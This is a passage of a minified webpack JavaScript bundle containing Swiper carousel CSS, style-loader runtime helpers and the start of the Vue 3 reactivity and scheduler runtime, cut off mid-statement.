.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}`,""]);const p=u},403:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n="",o=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),o&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),o&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n}).join("")},t.i=function(e,n,o,r,i){"string"==typeof e&&(e=[[null,e,void 0]]);var a={};if(o)for(var s=0;s<this.length;s++){var l=this[s][0];null!=l&&(a[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);o&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),r&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=r):u[4]="".concat(r)),t.push(u))}},t}},562:e=>{var t={};e.exports=function(e,n){var o=function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}(e);if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(n)}},577:e=>{e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},594:e=>{e.exports=function(e){return e[1]}},730:e=>{e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},733:e=>{var t=[];function n(e){for(var n=-1,o=0;o<t.length;o++)if(t[o].identifier===e){n=o;break}return n}function o(e,o){for(var i={},a=[],s=0;s<e.length;s++){var l=e[s],c=o.base?l[0]+o.base:l[0],u=i[c]||0,d="".concat(c," ").concat(u);i[c]=u+1;var p=n(d),f={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==p)t[p].references++,t[p].updater(f);else{var m=r(f,o);o.byIndex=s,t.splice(s,0,{identifier:d,updater:m,references:1})}a.push(d)}return a}function r(e,t){var n=t.domAPI(t);n.update(e);return function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;n.update(e=t)}else n.remove()}}e.exports=function(e,r){var i=o(e=e||[],r=r||{});return function(e){e=e||[];for(var a=0;a<i.length;a++){var s=n(i[a]);t[s].references--}for(var l=o(e,r),c=0;c<i.length;c++){var u=n(i[c]);0===t[u].references&&(t[u].updater(),t.splice(u,1))}i=l}}},805:(e,t,n)=>{e.exports=function(e){var t=n.nc;t&&e.setAttribute("nonce",t)}},993:(e,t)=>{t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,o]of t)n[e]=o;return n}}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={id:o,exports:{}};return e[o](i,i.exports,n),i.exports}n.m=e,n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.b=document.baseURI||self.location.href,n.nc=void 0;var o={};
/**
* @vue/shared v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
function r(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}n.r(o),n.d(o,{hasBrowserEnv:()=>bd,hasStandardBrowserEnv:()=>wd,hasStandardBrowserWebWorkerEnv:()=>xd,navigator:()=>yd,origin:()=>Sd});const i={},a=[],s=()=>{},l=()=>!1,c=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),u=e=>e.startsWith("onUpdate:"),d=Object.assign,p=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},f=Object.prototype.hasOwnProperty,m=(e,t)=>f.call(e,t),h=Array.isArray,g=e=>"[object Map]"===_(e),v=e=>"[object Set]"===_(e),b=e=>"[object Date]"===_(e),y=e=>"function"==typeof e,w=e=>"string"==typeof e,x=e=>"symbol"==typeof e,S=e=>null!==e&&"object"==typeof e,C=e=>(S(e)||y(e))&&y(e.then)&&y(e.catch),A=Object.prototype.toString,_=e=>A.call(e),T=e=>"[object Object]"===_(e),k=e=>w(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,E=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),O=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},P=/-\w/g,j=O(e=>e.replace(P,e=>e.slice(1).toUpperCase())),M=/\B([A-Z])/g,I=O(e=>e.replace(M,"-$1").toLowerCase()),B=O(e=>e.charAt(0).toUpperCase()+e.slice(1)),L=O(e=>e?`on${B(e)}`:""),F=(e,t)=>!Object.is(e,t),N=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},R=(e,t,n,o=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:o,value:n})},D=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let z;const $=()=>z||(z="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});function V(e){if(h(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=w(o)?q(o):V(o);if(r)for(const e in r)t[e]=r[e]}return t}if(w(e)||S(e))return e}const U=/;(?![^(]*\))/g,G=/:([^]+)/,H=/\/\*[^]*?\*\//g;function q(e){const t={};return e.replace(H,"").split(U).forEach(e=>{if(e){const n=e.split(G);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function W(e){let t="";if(w(e))t=e;else if(h(e))for(let n=0;n<e.length;n++){const o=W(e[n]);o&&(t+=o+" ")}else if(S(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Y="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",X=r(Y);function K(e){return!!e||""===e}function J(e,t){if(e===t)return!0;let n=b(e),o=b(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=x(e),o=x(t),n||o)return e===t;if(n=h(e),o=h(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=J(e[o],t[o]);return n}(e,t);if(n=S(e),o=S(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!J(e[n],t[n]))return!1}}return String(e)===String(t)}function Q(e,t){return e.findIndex(e=>J(e,t))}const Z=e=>!(!e||!0!==e.__v_isRef),ee=e=>w(e)?e:null==e?"":h(e)||S(e)&&(e.toString===A||!y(e.toString))?Z(e)?ee(e.value):JSON.stringify(e,te,2):String(e),te=(e,t)=>Z(t)?te(e,t.value):g(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n],o)=>(e[ne(t,o)+" =>"]=n,e),{})}:v(t)?{[`Set(${t.size})`]:[...t.values()].map(e=>ne(e))}:x(t)?ne(t):!S(t)||h(t)||T(t)?t:String(t),ne=(e,t="")=>{var n;return x(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};function oe(e){return null==e?"initial":"string"==typeof e?""===e?" ":e:("number"==typeof e&&Number.isFinite(e),String(e))}let re,ie;class ae{constructor(e=!1){this.detached=e,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=re,!e&&re&&(this.index=(re.scopes||(re.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=re;try{return re=this,e()}finally{re=t}}else 0}on(){1===++this._on&&(this.prevScope=re,re=this)}off(){this._on>0&&0===--this._on&&(re=this.prevScope,this.prevScope=void 0)}stop(e){if(this._active){let t,n;for(this._active=!1,t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(this.effects.length=0,t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0}}}function se(e){return new ae(e)}function le(){return re}const ce=new WeakSet;class ue{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,re&&re.active&&re.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,ce.has(this)&&(ce.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||me(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,ke(this),ve(this);const e=ie,t=Ce;ie=this,Ce=!0;try{return this.fn()}finally{0,be(this),ie=e,Ce=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)xe(e);this.deps=this.depsTail=void 0,ke(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?ce.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ye(this)&&this.run()}get dirty(){return ye(this)}}let de,pe,fe=0;function me(e,t=!1){if(e.flags|=8,t)return e.next=pe,void(pe=e);e.next=de,de=e}function he(){fe++}function ge(){if(--fe>0)return;if(pe){let e=pe;for(pe=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;de;){let t=de;for(de=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,1&t.flags)try{t.trigger()}catch(t){e||(e=t)}t=n}}if(e)throw e}function ve(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function be(e){let t,n=e.depsTail,o=n;for(;o;){const e=o.prevDep;-1===o.version?(o===n&&(n=e),xe(o),Se(o)):t=o,o.dep.activeLink=o.prevActiveLink,o.prevActiveLink=void 0,o=e}e.deps=t,e.depsTail=n}function ye(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(we(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function we(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===Ee)return;if(e.globalVersion=Ee,!e.isSSR&&128&e.flags&&(!e.deps&&!e._dirty||!ye(e)))return;e.flags|=2;const t=e.dep,n=ie,o=Ce;ie=e,Ce=!0;try{ve(e);const n=e.fn(e._value);(0===t.version||F(n,e._value))&&(e.flags|=128,e._value=n,t.version++)}catch(e){throw t.version++,e}finally{ie=n,Ce=o,be(e),e.flags&=-3}}function xe(e,t=!1){const{dep:n,prevSub:o,nextSub:r}=e;if(o&&(o.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=o,e.nextSub=void 0),n.subs===e&&(n.subs=o,!o&&n.computed)){n.computed.flags&=-5;for(let e=n.computed.deps;e;e=e.nextDep)xe(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function Se(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ce=!0;const Ae=[];function _e(){Ae.push(Ce),Ce=!1}function Te(){const e=Ae.pop();Ce=void 0===e||e}function ke(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=ie;ie=void 0;try{t()}finally{ie=e}}}let Ee=0;class Oe{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Pe{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(e){if(!ie||!Ce||ie===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==ie)t=this.activeLink=new Oe(ie,this),ie.deps?(t.prevDep=ie.depsTail,ie.depsTail.nextDep=t,ie.depsTail=t):ie.deps=ie.depsTail=t,je(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=ie.depsTail,t.nextDep=void 0,ie.depsTail.nextDep=t,ie.depsTail=t,ie.deps===t&&(ie.deps=e)}return t}trigger(e){this.version++,Ee++,this.notify(e)}notify(e){he();try{0;for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{ge()}}}function je(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)je(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Me=new WeakMap,Ie=Symbol(""),Be=Symbol(""),Le=Symbol("");function Fe(e,t,n){if(Ce&&ie){let t=Me.get(e);t||Me.set(e,t=new Map);let o=t.get(n);o||(t.set(n,o=new Pe),o.map=t,o.key=n),o.track()}}function Ne(e,t,n,o,r,i){const a=Me.get(e);if(!a)return void Ee++;const s=e=>{e&&e.trigger()};if(he(),"clear"===t)a.forEach(s);else{const r=h(e),i=r&&k(n);if(r&&"length"===n){const e=Number(o);a.forEach((t,n)=>{("length"===n||n===Le||!x(n)&&n>=e)&&s(t)})}else switch((void 0!==n||a.has(void 0))&&s(a.get(n)),i&&s(a.get(Le)),t){case"add":r?i&&s(a.get("length")):(s(a.get(Ie)),g(e)&&s(a.get(Be)));break;case"delete":r||(s(a.get(Ie)),g(e)&&s(a.get(Be)));break;case"set":g(e)&&s(a.get(Ie))}}ge()}function Re(e){const t=St(e);return t===e?t:(Fe(t,0,Le),wt(e)?t:t.map(At))}function De(e){return Fe(e=St(e),0,Le),e}const ze={__proto__:null,[Symbol.iterator](){return $e(this,Symbol.iterator,At)},concat(...e){return Re(this).concat(...e.map(e=>h(e)?Re(e):e))},entries(){return $e(this,"entries",e=>(e[1]=At(e[1]),e))},every(e,t){return Ue(this,"every",e,t,void 0,arguments)},filter(e,t){return Ue(this,"filter",e,t,e=>e.map(At),arguments)},find(e,t){return Ue(this,"find",e,t,At,arguments)},findIndex(e,t){return Ue(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Ue(this,"findLast",e,t,At,arguments)},findLastIndex(e,t){return Ue(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Ue(this,"forEach",e,t,void 0,arguments)},includes(...e){return He(this,"includes",e)},indexOf(...e){return He(this,"indexOf",e)},join(e){return Re(this).join(e)},lastIndexOf(...e){return He(this,"lastIndexOf",e)},map(e,t){return Ue(this,"map",e,t,void 0,arguments)},pop(){return qe(this,"pop")},push(...e){return qe(this,"push",e)},reduce(e,...t){return Ge(this,"reduce",e,t)},reduceRight(e,...t){return Ge(this,"reduceRight",e,t)},shift(){return qe(this,"shift")},some(e,t){return Ue(this,"some",e,t,void 0,arguments)},splice(...e){return qe(this,"splice",e)},toReversed(){return Re(this).toReversed()},toSorted(e){return Re(this).toSorted(e)},toSpliced(...e){return Re(this).toSpliced(...e)},unshift(...e){return qe(this,"unshift",e)},values(){return $e(this,"values",At)}};function $e(e,t,n){const o=De(e),r=o[t]();return o===e||wt(e)||(r._next=r.next,r.next=()=>{const e=r._next();return e.value&&(e.value=n(e.value)),e}),r}const Ve=Array.prototype;function Ue(e,t,n,o,r,i){const a=De(e),s=a!==e&&!wt(e),l=a[t];if(l!==Ve[t]){const t=l.apply(e,i);return s?At(t):t}let c=n;a!==e&&(s?c=function(t,o){return n.call(this,At(t),o,e)}:n.length>2&&(c=function(t,o){return n.call(this,t,o,e)}));const u=l.call(a,c,o);return s&&r?r(u):u}function Ge(e,t,n,o){const r=De(e);let i=n;return r!==e&&(wt(e)?n.length>3&&(i=function(t,o,r){return n.call(this,t,o,r,e)}):i=function(t,o,r){return n.call(this,t,At(o),r,e)}),r[t](i,...o)}function He(e,t,n){const o=St(e);Fe(o,0,Le);const r=o[t](...n);return-1!==r&&!1!==r||!xt(n[0])?r:(n[0]=St(n[0]),o[t](...n))}function qe(e,t,n=[]){_e(),he();const o=St(e)[t].apply(e,n);return ge(),Te(),o}const We=r("__proto__,__v_isRef,__isVue"),Ye=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(x));function Xe(e){x(e)||(e=String(e));const t=St(this);return Fe(t,0,e),t.hasOwnProperty(e)}class Ke{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){if("__v_skip"===t)return e.__v_skip;const o=this._isReadonly,r=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return r;if("__v_raw"===t)return n===(o?r?ft:pt:r?dt:ut).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const i=h(e);if(!o){let e;if(i&&(e=ze[t]))return e;if("hasOwnProperty"===t)return Xe}const a=Reflect.get(e,t,Tt(e)?e:n);return(x(t)?Ye.has(t):We(t))?a:(o||Fe(e,0,t),r?a:Tt(a)?i&&k(t)?a:a.value:S(a)?o?gt(a):ht(a):a)}}class Je extends Ke{constructor(e=!1){super(!1,e)}set(e,t,n,o){let r=e[t];if(!this._isShallow){const t=yt(r);if(wt(n)||yt(n)||(r=St(r),n=St(n)),!h(e)&&Tt(r)&&!Tt(n))return t||(r.value=n),!0}const i=h(e)&&k(t)?Number(t)<e.length:m(e,t),a=Reflect.set(e,t,n,Tt(e)?e:o);return e===St(o)&&(i?F(n,r)&&Ne(e,"set",t,n):Ne(e,"add",t,n)),a}deleteProperty(e,t){const n=m(e,t),o=(e[t],Reflect.deleteProperty(e,t));return o&&n&&Ne(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return x(t)&&Ye.has(t)||Fe(e,0,t),n}ownKeys(e){return Fe(e,0,h(e)?"length":Ie),Reflect.ownKeys(e)}}class Qe extends Ke{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Ze=new Je,et=new Qe,tt=new Je(!0),nt=e=>e,ot=e=>Reflect.getPrototypeOf(e);function rt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function it(e,t){const n={get(n){const o=this.__v_raw,r=St(o),i=St(n);e||(F(n,i)&&Fe(r,0,n),Fe(r,0,i));const{has:a}=ot(r),s=t?nt:e?_t:At;return a.call(r,n)?s(o.get(n)):a.call(r,i)?s(o.get(i)):void(o!==r&&o.get(n))},get size(){const t=this.__v_raw;return!e&&Fe(St(t),0,Ie),t.size},has(t){const n=this.__v_raw,o=St(n),r=St(t);return e||(F(t,r)&&Fe(o,0,t),Fe(o,0,r)),t===r?n.has(t):n.has(t)||n.has(r)},forEach(n,o){const r=this,i=r.__v_raw,a=St(i),s=t?nt:e?_t:At;return!e&&Fe(a,0,Ie),i.forEach((e,t)=>n.call(o,s(e),s(t),r))}};d(n,e?{add:rt("add"),set:rt("set"),delete:rt("delete"),clear:rt("clear")}:{add(e){t||wt(e)||yt(e)||(e=St(e));const n=St(this);return ot(n).has.call(n,e)||(n.add(e),Ne(n,"add",e,e)),this},set(e,n){t||wt(n)||yt(n)||(n=St(n));const o=St(this),{has:r,get:i}=ot(o);let a=r.call(o,e);a||(e=St(e),a=r.call(o,e));const s=i.call(o,e);return o.set(e,n),a?F(n,s)&&Ne(o,"set",e,n):Ne(o,"add",e,n),this},delete(e){const t=St(this),{has:n,get:o}=ot(t);let r=n.call(t,e);r||(e=St(e),r=n.call(t,e));o&&o.call(t,e);const i=t.delete(e);return r&&Ne(t,"delete",e,void 0),i},clear(){const e=St(this),t=0!==e.size,n=e.clear();return t&&Ne(e,"clear",void 0,void 0),n}});return["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=function(e,t,n){return function(...o){const r=this.__v_raw,i=St(r),a=g(i),s="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,c=r[e](...o),u=n?nt:t?_t:At;return!t&&Fe(i,0,l?Be:Ie),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:s?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}(o,e,t)}),n}function at(e,t){const n=it(e,t);return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(m(n,o)&&o in t?n:t,o,r)}const st={get:at(!1,!1)},lt={get:at(!1,!0)},ct={get:at(!0,!1)};const ut=new WeakMap,dt=new WeakMap,pt=new WeakMap,ft=new WeakMap;function mt(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>_(e).slice(8,-1))(e))}function ht(e){return yt(e)?e:vt(e,!1,Ze,st,ut)}function gt(e){return vt(e,!0,et,ct,pt)}function vt(e,t,n,o,r){if(!S(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const i=mt(e);if(0===i)return e;const a=r.get(e);if(a)return a;const s=new Proxy(e,2===i?o:n);return r.set(e,s),s}function bt(e){return yt(e)?bt(e.__v_raw):!(!e||!e.__v_isReactive)}function yt(e){return!(!e||!e.__v_isReadonly)}function wt(e){return!(!e||!e.__v_isShallow)}function xt(e){return!!e&&!!e.__v_raw}function St(e){const t=e&&e.__v_raw;return t?St(t):e}function Ct(e){return!m(e,"__v_skip")&&Object.isExtensible(e)&&R(e,"__v_skip",!0),e}const At=e=>S(e)?ht(e):e,_t=e=>S(e)?gt(e):e;function Tt(e){return!!e&&!0===e.__v_isRef}function kt(e){return Et(e,!1)}function Et(e,t){return Tt(e)?e:new Ot(e,t)}class Ot{constructor(e,t){this.dep=new Pe,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:St(e),this._value=t?e:At(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||wt(e)||yt(e);e=n?e:St(e),F(e,t)&&(this._rawValue=e,this._value=n?e:At(e),this.dep.trigger())}}function Pt(e){return Tt(e)?e.value:e}const jt={get:(e,t,n)=>"__v_raw"===t?e:Pt(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return Tt(r)&&!Tt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function Mt(e){return bt(e)?e:new Proxy(e,jt)}class It{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0}get value(){const e=this._object[this._key];return this._value=void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return function(e,t){const n=Me.get(e);return n&&n.get(t)}(St(this._object),this._key)}}function Bt(e,t,n){const o=e[t];return Tt(o)?o:new It(e,t,n)}class Lt{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new Pe(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ee-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags||ie===this))return me(this,!0),!0}get value(){const e=this.dep.track();return we(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const Ft={},Nt=new WeakMap;let Rt;function Dt(e,t,n=i){const{immediate:o,deep:r,once:a,scheduler:l,augmentJob:c,call:u}=n,d=e=>r?e:wt(e)||!1===r||0===r?zt(e,1):zt(e);let f,m,g,v,b=!1,w=!1;if(Tt(e)?(m=()=>e.value,b=wt(e)):bt(e)?(m=()=>d(e),b=!0):h(e)?(w=!0,b=e.some(e=>bt(e)||wt(e)),m=()=>e.map(e=>Tt(e)?e.value:bt(e)?d(e):y(e)?u?u(e,2):e():void 0)):m=y(e)?t?u?()=>u(e,2):e:()=>{if(g){_e();try{g()}finally{Te()}}const t=Rt;Rt=f;try{return u?u(e,3,[v]):e(v)}finally{Rt=t}}:s,t&&r){const e=m,t=!0===r?1/0:r;m=()=>zt(e(),t)}const x=le(),S=()=>{f.stop(),x&&x.active&&p(x.effects,f)};if(a&&t){const e=t;t=(...t)=>{e(...t),S()}}let C=w?new Array(e.length).fill(Ft):Ft;const A=e=>{if(1&f.flags&&(f.dirty||e))if(t){const e=f.run();if(r||b||(w?e.some((e,t)=>F(e,C[t])):F(e,C))){g&&g();const n=Rt;Rt=f;try{const n=[e,C===Ft?void 0:w&&C[0]===Ft?[]:C,v];C=e,u?u(t,3,n):t(...n)}finally{Rt=n}}}else f.run()};return c&&c(A),f=new ue(m),f.scheduler=l?()=>l(A,!1):A,v=e=>function(e,t=!1,n=Rt){if(n){let t=Nt.get(n);t||Nt.set(n,t=[]),t.push(e)}}(e,!1,f),g=f.onStop=()=>{const e=Nt.get(f);if(e){if(u)u(e,4);else for(const t of e)t();Nt.delete(f)}},t?o?A(!0):C=f.run():l?l(A.bind(null,!0),!0):f.run(),S.pause=f.pause.bind(f),S.resume=f.resume.bind(f),S.stop=S,S}function zt(e,t=1/0,n){if(t<=0||!S(e)||e.__v_skip)return e;if(((n=n||new Map).get(e)||0)>=t)return e;if(n.set(e,t),t--,Tt(e))zt(e.value,t,n);else if(h(e))for(let o=0;o<e.length;o++)zt(e[o],t,n);else if(v(e)||g(e))e.forEach(e=>{zt(e,t,n)});else if(T(e)){for(const o in e)zt(e[o],t,n);for(const o of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,o)&&zt(e[o],t,n)}return e}function $t(e,t,n,o){try{return o?e(...o):e()}catch(e){Ut(e,t,n)}}function Vt(e,t,n,o){if(y(e)){const r=$t(e,t,n,o);return r&&C(r)&&r.catch(e=>{Ut(e,t,n)}),r}if(h(e)){const r=[];for(let i=0;i<e.length;i++)r.push(Vt(e[i],t,n,o));return r}}function Ut(e,t,n,o=!0){t&&t.vnode;const{errorHandler:r,throwUnhandledErrorInProduction:a}=t&&t.appContext.config||i;if(t){let o=t.parent;const i=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,i,a))return;o=o.parent}if(r)return _e(),$t(r,null,10,[e,i,a]),void Te()}!function(e,t,n,o=!0,r=!1){if(r)throw e;console.error(e)}(e,0,0,o,a)}const Gt=[];let Ht=-1;const qt=[];let Wt=null,Yt=0;const Xt=Promise.resolve();let Kt=null;function Jt(e){const t=Kt||Xt;return e?t.then(this?e.bind(this):e):t}function Qt(e){if(!(1&e.flags)){const t=on(e),n=Gt[Gt.length-1];!n||!(2&e.flags)&&t>=on(n)?Gt.push(e):Gt.splice(function(e){let t=Ht+1,n=Gt.length;for(;t<n;){const o=t+n>>>1,r=Gt[o],i=on(r);i<e||i===e&&2&r.flags?t=o+1:n=o}return t}(t),0,e),e.flags|=1,Zt()}}function Zt(){Kt||(Kt=Xt.then(rn))}function en(e){h(e)?qt.push(...e):Wt&&-1===e.id?Wt.splice(Yt+1,0,e):1&e.flags||(qt.push(e),e.flags|=1),Zt()}function tn(e,t,n=Ht+1){for(0;n<Gt.length;n++){const t=Gt[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;0,Gt.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function nn(e){if(qt.length){const e=[...new Set(qt)].sort((e,t)=>on(e)-on(t));if(qt.length=0,Wt)return void Wt.push(...e);for(Wt=e,Yt=0;Yt<Wt.length;Yt++){const e=Wt[Yt];0,4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}Wt=null,Yt=0}}const on=e=>null==e.id?2&e.flags?-1:1/0:e.id;function rn(e){try{for(Ht=0;Ht<Gt.length;Ht++){const 